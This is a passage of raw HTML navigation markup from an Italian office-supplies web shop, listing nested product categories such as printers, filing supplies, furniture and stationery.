href="https://convenienzaufficio.it/catalog/category/view/s/canon/id/1186/"><span>CANON</span></a></li><li class="level2 category-item nav-17-3-3"><a href="https://convenienzaufficio.it/catalog/category/view/s/hp-samsung/id/1188/"><span>HP-SAMSUNG</span></a></li><li class="level2 category-item nav-17-3-4"><a href="https://convenienzaufficio.it/catalog/category/view/s/lexmark/id/1189/"><span>LEXMARK</span></a></li><li class="level2 category-item nav-17-3-5"><a href="https://convenienzaufficio.it/catalog/category/view/s/kyocera/id/1190/"><span>KYOCERA</span></a></li><li class="level2 category-item nav-17-3-6"><a href="https://convenienzaufficio.it/catalog/category/view/s/ricoh/id/1200/"><span>RICOH</span></a></li></ul></li><li class="level1 category-item nav-17-4 "><a href="https://convenienzaufficio.it/catalog/category/view/s/multifunzione/id/1175/"><span>MULTIFUNZIONE</span></a><ul class="level1 submenu"><li class="level2 category-item nav-17-4-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/multifunzione-ink/id/1176/"><span>MULTIFUNZIONE INK</span></a></li><li class="level2 hasChild parent category-item nav-17-4-2"><a href="https://convenienzaufficio.it/catalog/category/view/s/multifunzione-laser/id/1177/"><span>MULTIFUNZIONE LASER</span></a><ul class="level2 submenu"><li class="level3 category-item nav-17-4-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/led/id/1178/"><span>LED</span></a></li></ul></li><li class="level2 category-item nav-17-4-3"><a href="https://convenienzaufficio.it/catalog/category/view/s/multifunzione-grande-formato/id/1197/"><span>MULTIFUNZIONE GRANDE FORMATO</span></a></li></ul></li><li class="level1 category-item nav-17-5 "><a href="https://convenienzaufficio.it/catalog/category/view/s/stampanti/id/1180/"><span>STAMPANTI</span></a><ul class="level1 submenu"><li class="level2 hasChild parent category-item nav-17-5-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/stampanti-laser/id/1181/"><span>STAMPANTI LASER</span></a><ul class="level2 submenu"><li class="level3 category-item nav-17-5-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/led/id/1182/"><span>LED</span></a></li></ul></li><li class="level2 category-item nav-17-5-2"><a href="https://convenienzaufficio.it/catalog/category/view/s/stampanti-ink/id/1183/"><span>STAMPANTI INK</span></a></li><li class="level2 category-item nav-17-5-3"><a href="https://convenienzaufficio.it/catalog/category/view/s/stampanti-grande-formato/id/1194/"><span>STAMPANTI GRANDE FORMATO</span></a></li></ul></li><li class="level1 category-item nav-17-6 "><a href="https://convenienzaufficio.it/catalog/category/view/s/estensioni-di-garanzia/id/1184/"><span>ESTENSIONI DI GARANZIA</span></a><ul class="level1 submenu"><li class="level2 category-item nav-17-6-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/brother/id/1185/"><span>BROTHER</span></a></li><li class="level2 category-item nav-17-6-2"><a href="https://convenienzaufficio.it/catalog/category/view/s/kyocera/id/1191/"><span>KYOCERA</span></a></li><li class="level2 category-item nav-17-6-3"><a href="https://convenienzaufficio.it/catalog/category/view/s/ricoh/id/1201/"><span>RICOH</span></a></li><li class="level2 category-item nav-17-6-4"><a href="https://convenienzaufficio.it/catalog/category/view/s/canon/id/1202/"><span>CANON</span></a></li></ul></li></ul></li><li class='level0 category-item level-top ext first dropdown'><a class="level-top" href="https://convenienzaufficio.it/#"><span>Promozioni</span></a></li><li class='level0 category-item level-top ext last dropdown'><a class="level-top" href="https://convenienzaufficio.it/#"><span>Novità</span></a></li></ul></nav><div class="magicmenu clearfix"><ul class="nav-desktop "	data-fullwidth="0"	data-breakpoint="767"	><li class="level0 category-item level-top dropdown home"><a class="level-top" href="https://convenienzaufficio.it/"><span class="icon fa fa-home"></span><span class="icon-text">Home</span></a></li><li class='level0 category-item level-top ext first dropdown'><a class="level-top" href="https://convenienzaufficio.it/#"><span>Promozioni</span></a></li><li class='level0 category-item level-top ext last dropdown'><a class="level-top" href="https://convenienzaufficio.it/#"><span>Novità</span></a></li></ul></div><script type="text/javascript">	require(['jquery','magiccart/easing','magicmenu']);
</script> </div> </div> </div></div></div></div></div><div class="header-bottom full-bottom"><div class="container"><div class="row"><div class="vertical-menu col-md-3 menu-mobile-none hidden-xs hidden-sm"><div class="vmagicmenu clearfix"> <div class="block-title block-title-vmagicmenu v-title"> <strong> <span class="fa fa-bars"></span> <span class="vmagicmenu-subtitle">Categorie</span> </strong> </div><div class="block-vmagicmenu-content"><ul class="nav-desktop vmagicmenu-narrow clearfix"><li class="level0 category-item level-top cat nav-1 hasChild parent"><a class="level-top" href="https://convenienzaufficio.it/catalog/category/view/s/archiviazione/id/10/"><span>ARCHIVIAZIONE</span><span class="boder-menu"></span></a><div class="level-top-mega"><div class="content-mega"><div class="content-mega-horizontal"><ul class="level0 category-item mage-column cat-mega"><li class="children level1 category-item nav-1-1 "><a href="https://convenienzaufficio.it/catalog/category/view/s/cartelle-e-cartelline-in-plastica/id/11/"><span>CARTELLE E CARTELLINE IN PLASTICA</span></a><ul class="level1 submenu"><li class="level2 category-item nav-1-1-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/cartelline-ad-aghi-plastica/id/12/"><span>CARTELLINE AD AGHI PLASTICA</span></a></li><li class="level2 category-item nav-1-1-2"><a href="https://convenienzaufficio.it/catalog/category/view/s/cartelline-con-tasche-e-varie/id/16/"><span>CARTELLINE CON TASCHE E VARIE</span></a></li><li class="level2 category-item nav-1-1-3"><a href="https://convenienzaufficio.it/catalog/category/view/s/cartelline-aperte-su-due-lati/id/19/"><span>CARTELLINE APERTE SU DUE LATI</span></a></li><li class="level2 category-item nav-1-1-4"><a href="https://convenienzaufficio.it/catalog/category/view/s/cartelline-a-tre-lembi-plastica/id/46/"><span>CARTELLINE A TRE LEMBI PLASTICA</span></a></li><li class="level2 category-item nav-1-1-5"><a href="https://convenienzaufficio.it/catalog/category/view/s/cartelline-plastica-con-molla-sul-dorso/id/283/"><span>CARTELLINE PLASTICA CON MOLLA SUL DORSO</span></a></li><li class="level2 category-item nav-1-1-6"><a href="https://convenienzaufficio.it/catalog/category/view/s/cartelline-in-plastica-con-elastico/id/308/"><span>CARTELLINE IN PLASTICA CON ELASTICO</span></a></li><li class="level2 category-item nav-1-1-7"><a href="https://convenienzaufficio.it/catalog/category/view/s/cartelle-a-soffietto/id/458/"><span>CARTELLE A SOFFIETTO</span></a></li><li class="level2 category-item nav-1-1-8"><a href="https://convenienzaufficio.it/catalog/category/view/s/cartelline-in-plastica-con-bottone/id/465/"><span>CARTELLINE IN PLASTICA CON BOTTONE</span></a></li><li class="level2 category-item nav-1-1-9"><a href="https://convenienzaufficio.it/catalog/category/view/s/valigette-portadocumenti/id/530/"><span>VALIGETTE PORTADOCUMENTI</span></a></li><li class="level2 category-item nav-1-1-10"><a href="https://convenienzaufficio.it/catalog/category/view/s/cartelline-con-tasche/id/677/"><span>CARTELLINE CON TASCHE</span></a></li></ul></li><li class="children level1 category-item nav-1-2 "><a href="https://convenienzaufficio.it/catalog/category/view/s/buste-trasparenti/id/34/"><span>BUSTE TRASPARENTI</span></a><ul class="level1 submenu"><li class="level2 category-item nav-1-2-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/buste-per-usi-diversi-e-dedicati/id/35/"><span>BUSTE PER USI DIVERSI E DEDICATI</span></a></li><li class="level2 category-item nav-1-2-2"><a href="https://convenienzaufficio.it/catalog/category/view/s/buste-a-u/id/83/"><span>BUSTE A U</span></a></li><li class="level2 category-item nav-1-2-3"><a href="https://convenienzaufficio.it/catalog/category/view/s/buste-a-perforazione-universale/id/84/"><span>BUSTE A PERFORAZIONE UNIVERSALE</span></a></li></ul></li><li class="children level1 category-item nav-1-3 "><a href="https://convenienzaufficio.it/catalog/category/view/s/registratori/id/38/"><span>REGISTRATORI</span></a><ul class="level1 submenu"><li class="level2 category-item nav-1-3-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/dorsi-per-registratori/id/39/"><span>DORSI PER REGISTRATORI</span></a></li><li class="level2 category-item nav-1-3-2"><a href="https://convenienzaufficio.it/catalog/category/view/s/registratori-a-leva/id/160/"><span>REGISTRATORI A LEVA</span></a></li><li class="level2 category-item nav-1-3-3"><a href="https://convenienzaufficio.it/catalog/category/view/s/gruppi-di-registratori/id/519/"><span>GRUPPI DI REGISTRATORI</span></a></li></ul></li><li class="children level1 category-item nav-1-4 "><a href="https://convenienzaufficio.it/catalog/category/view/s/raccoglitori/id/42/"><span>RACCOGLITORI</span></a><ul class="level1 submenu"><li class="level2 category-item nav-1-4-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/raccoglitori-ad-anelli/id/43/"><span>RACCOGLITORI AD ANELLI</span></a></li><li class="level2 category-item nav-1-4-2"><a href="https://convenienzaufficio.it/catalog/category/view/s/raccoglitori-personalizzabili/id/44/"><span>RACCOGLITORI PERSONALIZZABILI</span></a></li><li class="level2 category-item nav-1-4-3"><a href="https://convenienzaufficio.it/catalog/category/view/s/custodie-per-raccoglitori/id/45/"><span>CUSTODIE PER RACCOGLITORI</span></a></li><li class="level2 category-item nav-1-4-4"><a href="https://convenienzaufficio.it/catalog/category/view/s/raccoglitori-per-usi-diversi-e-dedicati/id/64/"><span>RACCOGLITORI PER USI DIVERSI E DEDICATI</span></a></li><li class="level2 category-item nav-1-4-5"><a href="https://convenienzaufficio.it/catalog/category/view/s/raccoglitori-con-pressino/id/279/"><span>RACCOGLITORI CON PRESSINO</span></a></li><li class="level2 category-item nav-1-4-6"><a href="https://convenienzaufficio.it/catalog/category/view/s/gruppo-di-raccoglitori/id/333/"><span>GRUPPO DI RACCOGLITORI</span></a></li></ul></li><li class="children level1 category-item nav-1-5 "><a href="https://convenienzaufficio.it/catalog/category/view/s/scatole-archivio-e-progetto/id/47/"><span>SCATOLE ARCHIVIO E PROGETTO</span></a><ul class="level1 submenu"><li class="level2 category-item nav-1-5-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/scatole-archivio-con-bottone/id/48/"><span>SCATOLE ARCHIVIO CON BOTTONE</span></a></li><li class="level2 category-item nav-1-5-2"><a href="https://convenienzaufficio.it/catalog/category/view/s/scatole-progetto-con-elastico/id/390/"><span>SCATOLE PROGETTO CON ELASTICO</span></a></li><li class="level2 category-item nav-1-5-3"><a href="https://convenienzaufficio.it/catalog/category/view/s/faldoni/id/399/"><span>FALDONI</span></a></li></ul></li><li class="children level1 category-item nav-1-6 "><a href="https://convenienzaufficio.it/catalog/category/view/s/portalistini/id/69/"><span>PORTALISTINI</span></a><ul class="level1 submenu"><li class="level2 category-item nav-1-6-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/portalistini-personalizzabili/id/70/"><span>PORTALISTINI PERSONALIZZABILI</span></a></li><li class="level2 category-item nav-1-6-2"><a href="https://convenienzaufficio.it/catalog/category/view/s/portalistini-a-buste-fisse/id/74/"><span>PORTALISTINI A BUSTE FISSE</span></a></li><li class="level2 category-item nav-1-6-3"><a href="https://convenienzaufficio.it/catalog/category/view/s/portalistini-per-usi-diversi-e-dedicati/id/75/"><span>PORTALISTINI PER USI DIVERSI E DEDICATI</span></a></li><li class="level2 category-item nav-1-6-4"><a href="https://convenienzaufficio.it/catalog/category/view/s/portalistini-a-fascicoli-mobili/id/459/"><span>PORTALISTINI A FASCICOLI MOBILI</span></a></li></ul></li><li class="children level1 category-item nav-1-7 "><a href="https://convenienzaufficio.it/catalog/category/view/s/portabiglietti-vari-e-rubriche/id/114/"><span>PORTABIGLIETTI VARI E RUBRICHE</span></a><ul class="level1 submenu"><li class="level2 category-item nav-1-7-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/schedari/id/115/"><span>SCHEDARI</span></a></li><li class="level2 category-item nav-1-7-2"><a href="https://convenienzaufficio.it/catalog/category/view/s/portabiglietti-da-visita/id/441/"><span>PORTABIGLIETTI DA VISITA</span></a></li></ul></li><li class="children level1 category-item nav-1-8 "><a href="https://convenienzaufficio.it/catalog/category/view/s/portadocumenti-e-classificatori/id/163/"><span>PORTADOCUMENTI E CLASSIFICATORI</span></a><ul class="level1 submenu"><li class="level2 category-item nav-1-8-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/classificatori/id/164/"><span>CLASSIFICATORI</span></a></li><li class="level2 category-item nav-1-8-2"><a href="https://convenienzaufficio.it/catalog/category/view/s/libri-firma/id/272/"><span>LIBRI FIRMA</span></a></li><li class="level2 category-item nav-1-8-3"><a href="https://convenienzaufficio.it/catalog/category/view/s/portadocumenti-a-soffietto/id/280/"><span>PORTADOCUMENTI A SOFFIETTO</span></a></li><li class="level2 category-item nav-1-8-4"><a href="https://convenienzaufficio.it/catalog/category/view/s/cartelle-portadocumenti/id/356/"><span>CARTELLE PORTADOCUMENTI</span></a></li></ul></li><li class="children level1 category-item nav-1-9 "><a href="https://convenienzaufficio.it/catalog/category/view/s/cartelle-sospese-e-supporti/id/166/"><span>CARTELLE SOSPESE E SUPPORTI</span></a><ul class="level1 submenu"><li class="level2 category-item nav-1-9-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/cartelle-sospese-in-cartoncino/id/167/"><span>CARTELLE SOSPESE IN CARTONCINO</span></a></li><li class="level2 category-item nav-1-9-2"><a href="https://convenienzaufficio.it/catalog/category/view/s/supporti-per-cartelle-sospese/id/168/"><span>SUPPORTI PER CARTELLE SOSPESE</span></a></li><li class="level2 category-item nav-1-9-3"><a href="https://convenienzaufficio.it/catalog/category/view/s/etichette-per-cart-sospese/id/349/"><span>ETICHETTE PER CART. SOSPESE</span></a></li><li class="level2 category-item nav-1-9-4"><a href="https://convenienzaufficio.it/catalog/category/view/s/cartelle-sospese-in-pp/id/357/"><span>CARTELLE SOSPESE IN PP</span></a></li></ul></li><li class="children level1 category-item nav-1-10 "><a href="https://convenienzaufficio.it/catalog/category/view/s/portatabulati/id/169/"><span>PORTATABULATI</span></a><ul class="level1 submenu"><li class="level2 category-item nav-1-10-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/portatabulati-ad-aghi/id/170/"><span>PORTATABULATI AD AGHI</span></a></li><li class="level2 category-item nav-1-10-2"><a href="https://convenienzaufficio.it/catalog/category/view/s/portatabulati-ad-anelli/id/281/"><span>PORTATABULATI AD ANELLI</span></a></li><li class="level2 category-item nav-1-10-3"><a href="https://convenienzaufficio.it/catalog/category/view/s/gruppi-di-portatabulati/id/282/"><span>GRUPPI DI PORTATABULATI</span></a></li></ul></li><li class="children level1 category-item nav-1-11 "><a href="https://convenienzaufficio.it/catalog/category/view/s/cartelle-e-cartelline-in-cartone/id/171/"><span>CARTELLE E CARTELLINE IN CARTONE</span></a><ul class="level1 submenu"><li class="level2 category-item nav-1-11-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/cartelline-a-tre-lembi/id/172/"><span>CARTELLINE A TRE LEMBI</span></a></li><li class="level2 category-item nav-1-11-2"><a href="https://convenienzaufficio.it/catalog/category/view/s/cartelline-con-tasca/id/174/"><span>CARTELLINE CON TASCA</span></a></li><li class="level2 category-item nav-1-11-3"><a href="https://convenienzaufficio.it/catalog/category/view/s/cartelline-semplici/id/221/"><span>CARTELLINE SEMPLICI</span></a></li><li class="level2 category-item nav-1-11-4"><a href="https://convenienzaufficio.it/catalog/category/view/s/cartelline-con-finestra/id/251/"><span>CARTELLINE CON FINESTRA</span></a></li><li class="level2 category-item nav-1-11-5"><a href="https://convenienzaufficio.it/catalog/category/view/s/cartelle-con-elastico/id/267/"><span>CARTELLE CON ELASTICO</span></a></li></ul></li><li class="children level1 category-item nav-1-12 "><a href="https://convenienzaufficio.it/catalog/category/view/s/archiviazione-modulare/id/178/"><span>ARCHIVIAZIONE MODULARE</span></a><ul class="level1 submenu"><li class="level2 category-item nav-1-12-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/scatole-archivio-in-cartone/id/179/"><span>SCATOLE ARCHIVIO IN CARTONE</span></a></li><li class="level2 category-item nav-1-12-2"><a href="https://convenienzaufficio.it/catalog/category/view/s/scatole-archivio-con-maniglie/id/464/"><span>SCATOLE ARCHIVIO CON MANIGLIE</span></a></li></ul></li><li class="children level1 category-item nav-1-13 "><a href="https://convenienzaufficio.it/catalog/category/view/s/divisori-separatori/id/1023/"><span>DIVISORI-SEPARATORI</span></a><ul class="level1 submenu"><li class="level2 category-item nav-1-13-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/divisori-separatori-con-tasti-neutri/id/1024/"><span>DIVISORI-SEPARATORI CON TASTI NEUTRI</span></a></li><li class="level2 category-item nav-1-13-2"><a href="https://convenienzaufficio.it/catalog/category/view/s/divisori-separatori-con-tasti-stampati/id/1025/"><span>DIVISORI-SEPARATORI CON TASTI STAMPATI</span></a></li><li class="level2 category-item nav-1-13-3"><a href="https://convenienzaufficio.it/catalog/category/view/s/fermafogli-fastoners/id/1038/"><span>FERMAFOGLI-FASTONERS</span></a></li><li class="level2 category-item nav-1-13-4"><a href="https://convenienzaufficio.it/catalog/category/view/s/segnapagina-cavalierini-bande-adesive/id/1060/"><span>SEGNAPAGINA-CAVALIERINI-BANDE ADESIVE</span></a></li></ul></li></ul></div></div></div></li><li class="level0 category-item level-top cat nav-2 hasChild parent"><a class="level-top" href="https://convenienzaufficio.it/arredamento-e-complementi.html"><span>ARREDAMENTO E COMPLEMENTI</span><span class="boder-menu"></span></a><div class="level-top-mega"><div class="content-mega"><div class="content-mega-horizontal"><ul class="level0 category-item mage-column cat-mega"><li class="children level1 category-item nav-2-1 "><a href="https://convenienzaufficio.it/arredamento-e-complementi/complementi-d-arredo.html"><span>COMPLEMENTI D'ARREDO</span></a><ul class="level1 submenu"><li class="level2 category-item nav-2-1-1"><a href="https://convenienzaufficio.it/arredamento-e-complementi/complementi-d-arredo/pensiline-tappeti-e-zerbini.html"><span>PENSILINE, TAPPETI E ZERBINI</span></a></li><li class="level2 category-item nav-2-1-2"><a href="https://convenienzaufficio.it/arredamento-e-complementi/complementi-d-arredo/lampade-da-tavolo.html"><span>LAMPADE DA TAVOLO</span></a></li><li class="level2 category-item nav-2-1-3"><a href="https://convenienzaufficio.it/arredamento-e-complementi/complementi-d-arredo/appendiabiti.html"><span>APPENDIABITI</span></a></li><li class="level2 category-item nav-2-1-4"><a href="https://convenienzaufficio.it/arredamento-e-complementi/complementi-d-arredo/orologi-barometri-da-scrivania-e-da-parete.html"><span>OROLOGI - BAROMETRI DA SCRIVANIA E DA PARETE</span></a></li><li class="level2 category-item nav-2-1-5"><a href="https://convenienzaufficio.it/arredamento-e-complementi/complementi-d-arredo/cestini-e-posacenere.html"><span>CESTINI E POSACENERE</span></a></li><li class="level2 category-item nav-2-1-6"><a href="https://convenienzaufficio.it/arredamento-e-complementi/complementi-d-arredo/portaombrelli.html"><span>PORTAOMBRELLI</span></a></li><li class="level2 category-item nav-2-1-7"><a href="https://convenienzaufficio.it/arredamento-e-complementi/complementi-d-arredo/tavolini-e-sedie-zona-ristoro.html"><span>TAVOLINI E SEDIE ZONA RISTORO</span></a></li><li class="level2 category-item nav-2-1-8"><a href="https://convenienzaufficio.it/arredamento-e-complementi/complementi-d-arredo/lampadine.html"><span>LAMPADINE</span></a></li><li class="level2 category-item nav-2-1-9"><a href="https://convenienzaufficio.it/arredamento-e-complementi/complementi-d-arredo/lampade-da-terra.html"><span>LAMPADE DA TERRA</span></a></li><li class="level2 category-item nav-2-1-10"><a href="https://convenienzaufficio.it/arredamento-e-complementi/complementi-d-arredo/piante-sintetiche-e-vasi.html"><span>PIANTE SINTETICHE E VASI</span></a></li><li class="level2 category-item nav-2-1-11"><a href="https://convenienzaufficio.it/catalog/category/view/s/accessori-sicurezza/id/851/"><span>ACCESSORI SICUREZZA</span></a></li><li class="level2 category-item nav-2-1-12"><a href="https://convenienzaufficio.it/catalog/category/view/s/mensole/id/883/"><span>MENSOLE</span></a></li><li class="level2 category-item nav-2-1-13"><a href="https://convenienzaufficio.it/catalog/category/view/s/piante-sintetiche/id/941/"><span>PIANTE SINTETICHE</span></a></li><li class="level2 category-item nav-2-1-14"><a href="https://convenienzaufficio.it/catalog/category/view/s/orologi-barometri-da-scrivania-e-da-parete/id/990/"><span>OROLOGI-BAROMETRI DA SCRIVANIA E DA PARETE</span></a></li><li class="level2 category-item nav-2-1-15"><a href="https://convenienzaufficio.it/catalog/category/view/s/pensiline-tappeti-zerbini/id/1104/"><span>PENSILINE-TAPPETI-ZERBINI</span></a></li></ul></li><li class="children level1 category-item nav-2-2 "><a href="https://convenienzaufficio.it/catalog/category/view/s/mobili-e-arredi/id/775/"><span>MOBILI E ARREDI</span></a><ul class="level1 submenu"><li class="level2 category-item nav-2-2-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/carrelli-multifunzione-e-stazioni-di-lavoro/id/776/"><span>CARRELLI MULTIFUNZIONE E STAZIONI DI LAVORO</span></a></li><li class="level2 category-item nav-2-2-2"><a href="https://convenienzaufficio.it/catalog/category/view/s/librerie/id/787/"><span>LIBRERIE</span></a></li><li class="level2 category-item nav-2-2-3"><a href="https://convenienzaufficio.it/catalog/category/view/s/armadi-e-mobili-contenitore/id/789/"><span>ARMADI E MOBILI CONTENITORE</span></a></li><li class="level2 category-item nav-2-2-4"><a href="https://convenienzaufficio.it/catalog/category/view/s/pareti-divisorie/id/790/"><span>PARETI DIVISORIE</span></a></li><li class="level2 category-item nav-2-2-5"><a href="https://convenienzaufficio.it/catalog/category/view/s/tavoli-bar/id/796/"><span>TAVOLI BAR</span></a></li><li class="level2 category-item nav-2-2-6"><a href="https://convenienzaufficio.it/catalog/category/view/s/scrivanie-e-tavoli-riunione/id/797/"><span>SCRIVANIE E TAVOLI RIUNIONE</span></a></li><li class="level2 category-item nav-2-2-7"><a href="https://convenienzaufficio.it/catalog/category/view/s/cassettiere/id/798/"><span>CASSETTIERE</span></a></li><li class="level2 category-item nav-2-2-8"><a href="https://convenienzaufficio.it/catalog/category/view/s/reception/id/799/"><span>RECEPTION</span></a></li><li class="level2 category-item nav-2-2-9"><a href="https://convenienzaufficio.it/catalog/category/view/s/armadi-e-casellari-in-metallo/id/800/"><span>ARMADI E CASELLARI IN METALLO</span></a></li><li class="level2 category-item nav-2-2-10"><a href="https://convenienzaufficio.it/catalog/category/view/s/classificatori-e-cassettiere-in-metallo/id/801/"><span>CLASSIFICATORI E CASSETTIERE IN METALLO</span></a></li><li class="level2 category-item nav-2-2-11"><a href="https://convenienzaufficio.it/catalog/category/view/s/barriere-parafiato/id/814/"><span>BARRIERE PARAFIATO</span></a></li></ul></li><li class="children level1 category-item nav-2-3 "><a href="https://convenienzaufficio.it/catalog/category/view/s/sedute-poltrone-divanetti/id/977/"><span>SEDUTE-POLTRONE-DIVANETTI</span></a><ul class="level1 submenu"><li class="level2 category-item nav-2-3-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/sedute-attesa/id/978/"><span>SEDUTE ATTESA</span></a></li><li class="level2 category-item nav-2-3-2"><a href="https://convenienzaufficio.it/catalog/category/view/s/sedute-direzionali/id/979/"><span>SEDUTE DIREZIONALI</span></a></li><li class="level2 category-item nav-2-3-3"><a href="https://convenienzaufficio.it/catalog/category/view/s/sedute-tecniche-e-sgabelli/id/992/"><span>SEDUTE TECNICHE E SGABELLI</span></a></li><li class="level2 category-item nav-2-3-4"><a href="https://convenienzaufficio.it/catalog/category/view/s/sedute-operative/id/997/"><span>SEDUTE OPERATIVE</span></a></li><li class="level2 category-item nav-2-3-5"><a href="https://convenienzaufficio.it/catalog/category/view/s/accessori-per-sedute/id/1099/"><span>ACCESSORI PER SEDUTE</span></a></li></ul></li></ul></div></div></div></li><li class="level0 category-item level-top cat nav-3 has-active active hasChild parent"><a class="level-top" href="https://convenienzaufficio.it/catalog/category/view/s/cancelleria/id/29/"><span>CANCELLERIA</span><span class="boder-menu"></span></a><div class="level-top-mega"><div class="content-mega"><div class="content-mega-horizontal"><ul class="level0 category-item mage-column cat-mega"><li class="children level1 category-item nav-3-1 "><a href="https://convenienzaufficio.it/catalog/category/view/s/componenti-scrivania/id/58/"><span>COMPONENTI SCRIVANIA</span></a><ul class="level1 submenu"><li class="level2 category-item nav-3-1-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/portapenne-portacancelleria/id/59/"><span>PORTAPENNE - PORTACANCELLERIA</span></a></li><li class="level2 category-item nav-3-1-2"><a href="https://convenienzaufficio.it/catalog/category/view/s/sparticarte-reggilibri/id/101/"><span>SPARTICARTE - REGGILIBRI</span></a></li><li class="level2 category-item nav-3-1-3"><a href="https://convenienzaufficio.it/catalog/category/view/s/portabiglietti-da-visita-altro/id/102/"><span>PORTABIGLIETTI DA VISITA - ALTRO</span></a></li><li class="level2 category-item nav-3-1-4"><a href="https://convenienzaufficio.it/catalog/category/view/s/portacorrispondenza-portariviste/id/180/"><span>PORTACORRISPONDENZA - PORTARIVISTE</span></a></li><li class="level2 category-item nav-3-1-5"><a href="https://convenienzaufficio.it/catalog/category/view/s/cestini-gettacarta-contenitori-vari/id/250/"><span>CESTINI GETTACARTA - CONTENITORI VARI</span></a></li><li class="level2 category-item nav-3-1-6"><a href="https://convenienzaufficio.it/catalog/category/view/s/cassettiere-da-scrivania/id/345/"><span>CASSETTIERE DA SCRIVANIA</span></a></li><li class="level2 category-item nav-3-1-7"><a href="https://convenienzaufficio.it/catalog/category/view/s/sottomano/id/411/"><span>SOTTOMANO</span></a></li><li class="level2 category-item nav-3-1-8"><a href="https://convenienzaufficio.it/catalog/category/view/s/set-scrivania/id/440/"><span>SET SCRIVANIA</span></a></li><li class="level2 category-item nav-3-1-9"><a href="https://convenienzaufficio.it/catalog/category/view/s/portapenne/id/896/"><span>PORTAPENNE</span></a></li><li class="level2 category-item nav-3-1-10"><a href="https://convenienzaufficio.it/catalog/category/view/s/cestini-gettacarte/id/897/"><span>CESTINI GETTACARTE</span></a></li><li class="level2 category-item nav-3-1-11"><a href="https://convenienzaufficio.it/catalog/category/view/s/portacorrispondenza-portariviste/id/1014/"><span>PORTACORRISPONDENZA-PORTARIVISTE</span></a></li><li class="level2 category-item nav-3-1-12"><a href="https://convenienzaufficio.it/catalog/category/view/s/sparticarte-reggilibri/id/1043/"><span>SPARTICARTE-REGGILIBRI</span></a></li><li class="level2 category-item nav-3-1-13"><a href="https://convenienzaufficio.it/catalog/category/view/s/portabiglietti-da-visita-altro/id/1044/"><span>PORTABIGLIETTI DA VISITA-ALTRO</span></a></li></ul></li><li class="children level1 category-item nav-3-2 "><a href="https://convenienzaufficio.it/catalog/category/view/s/taglio/id/66/"><span>TAGLIO</span></a><ul class="level1 submenu"><li class="level2 category-item nav-3-2-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/cutter-lame-piani-antitaglio/id/67/"><span>CUTTER - LAME - PIANI ANTITAGLIO</span></a></li><li class="level2 category-item nav-3-2-2"><a href="https://convenienzaufficio.it/catalog/category/view/s/forbici/id/68/"><span>FORBICI</span></a></li><li class="level2 category-item nav-3-2-3"><a href="https://convenienzaufficio.it/catalog/category/view/s/taglierine-a-rullo/id/297/"><span>TAGLIERINE A RULLO</span></a></li><li class="level2 category-item nav-3-2-4"><a href="https://convenienzaufficio.it/catalog/category/view/s/taglierine-a-leva/id/298/"><span>TAGLIERINE A LEVA</span></a></li><li class="level2 category-item nav-3-2-5"><a href="https://convenienzaufficio.it/catalog/category/view/s/cutter-lame-piani-antitaglio/id/1036/"><span>CUTTER-LAME-PIANI ANTITAGLIO</span></a></li></ul></li><li class="children level1 category-item nav-3-3 has-active active"><a href="https://convenienzaufficio.it/catalog/category/view/s/minuteria/id/76/"><span>MINUTERIA</span></a><ul class="level1 submenu"><li class="level2 category-item nav-3-3-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/appendicartello-ventose-velcro/id/77/"><span>APPENDICARTELLO - VENTOSE - VELCRO</span></a></li><li class="level2 category-item nav-3-3-2active"><a href="https://convenienzaufficio.it/catalog/category/view/s/bagnadita-ditali-in-gomma/id/81/"><span>BAGNADITA - DITALI IN GOMMA</span></a></li><li class="level2 category-item nav-3-3-3"><a href="https://convenienzaufficio.it/catalog/category/view/s/puntine-chiodini/id/82/"><span>PUNTINE - CHIODINI</span></a></li><li class="level2 category-item nav-3-3-4"><a href="https://convenienzaufficio.it/catalog/category/view/s/fermagli-fermacampioni-molle/id/87/"><span>FERMAGLI - FERMACAMPIONI - MOLLE</span></a></li><li class="level2 category-item nav-3-3-5"><a href="https://convenienzaufficio.it/catalog/category/view/s/elastici/id/233/"><span>ELASTICI</span></a></li><li class="level2 category-item nav-3-3-6"><a href="https://convenienzaufficio.it/catalog/category/view/s/anelli-in-metallo-viti-sepolte/id/268/"><span>ANELLI IN METALLO - VITI SEPOLTE</span></a></li><li class="level2 category-item nav-3-3-7"><a href="https://convenienzaufficio.it/catalog/category/view/s/lenti-ingrandimento/id/342/"><span>LENTI INGRANDIMENTO</span></a></li><li class="level2 category-item nav-3-3-8"><a href="https://convenienzaufficio.it/catalog/category/view/s/fermagli-fermacampioni-molle/id/996/"><span>FERMAGLI-FERMACAMPIONI-MOLLE</span></a></li><li class="level2 category-item nav-3-3-9"><a href="https://convenienzaufficio.it/catalog/category/view/s/bagnadita-ditali-in-gomma/id/1039/"><span>BAGNADITA-DITALI IN GOMMA</span></a></li><li class="level2 category-item nav-3-3-10"><a href="https://convenienzaufficio.it/catalog/category/view/s/puntine-chiodini/id/1040/"><span>PUNTINE-CHIODINI</span></a></li><li class="level2 category-item nav-3-3-11"><a href="https://convenienzaufficio.it/catalog/category/view/s/anelli-in-metallo-viti-sepolte/id/1078/"><span>ANELLI IN METALLO-VITI SEPOLTE</span></a></li><li class="level2 category-item nav-3-3-12"><a href="https://convenienzaufficio.it/catalog/category/view/s/appendicartello-ventose-velcro/id/1133/"><span>APPENDICARTELLO-VENTOSE-VELCRO</span></a></li></ul></li><li class="children level1 category-item nav-3-4 "><a 